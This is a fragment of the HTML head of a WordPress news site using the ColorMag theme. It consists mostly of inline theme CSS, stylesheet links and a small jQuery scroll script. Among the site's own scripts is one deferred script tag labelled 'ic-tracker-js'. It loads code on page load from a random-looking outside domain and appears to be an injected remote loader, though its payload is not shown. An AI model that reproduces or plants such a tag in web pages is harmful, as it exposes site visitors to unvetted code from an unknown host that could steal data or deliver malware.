			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1767631362" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="cad5d40a7c548fb5a8762fe9-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
